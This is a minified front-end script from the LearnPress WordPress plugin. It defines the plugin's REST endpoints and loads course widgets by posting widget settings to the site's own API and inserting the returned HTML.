(()=>{"use strict";const e={};"undefined"!=typeof lpDataAdmin&&(e.admin={apiAdminNotice:lpDataAdmin.lp_rest_url+"lp/v1/admin/tools/admin-notices",apiAdminOrderStatic:lpDataAdmin.lp_rest_url+"lp/v1/orders/statistic",apiAddons:lpDataAdmin.lp_rest_url+"lp/v1/addon/all",apiAddonAction:lpDataAdmin.lp_rest_url+"lp/v1/addon/action",apiSearchCourses:lpDataAdmin.lp_rest_url+"lp/v1/admin/tools/search-course",apiAssignUserCourse:lpDataAdmin.lp_rest_url+"lp/v1/admin/tools/assign-user-course"}),"undefined"!=typeof lpData&&(e.frontend={apiWidgets:lpData.lp_rest_url+"lp/v1/widgets/api",apiCourses:lpData.lp_rest_url+"lp/v1/courses/archive-course"});const t=e;function a(){const e=document.querySelectorAll(".learnpress-widget-wrapper");if(!e.length)return;e.forEach((e=>{e.classList.contains("learnpress-widget-wrapper__restapi")&&(e=>{const a=e.dataset.widget?JSON.parse(e.dataset.widget):"",s=t.frontend.apiWidgets,n={method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({...a,params_url:lpData.urlParams})};0!==parseInt(lpData.user_id)&&(n.headers["X-WP-Nonce"]=lpData.nonce),((e,t={},a={})=>{"function"==typeof a.before&&a.before(),fetch(e,{method:"GET",...t}).then((e=>e.json())).then((e=>{"function"==typeof a.success&&a.success(e)})).catch((e=>{"function"==typeof a.error&&a.error(e)})).finally((()=>{"function"==typeof a.completed&&a.completed()}))})(s,n,{before:()=>{},success:t=>{const{data:a,status:s,message:n}=t;a&&"success"===s?e.insertAdjacentHTML("afterbegin",a):n&&e.insertAdjacentHTML("afterbegin",`<div class="lp-ajax-message error" style="display:block">${n}</div>`)},error:e=>{},completed:()=>{delete e.dataset.widget,e.querySelector(".lp-skeleton-animation").remove()}})})(e)}))}document.addEventListener("DOMContentLoaded",(function(e){a()}))})();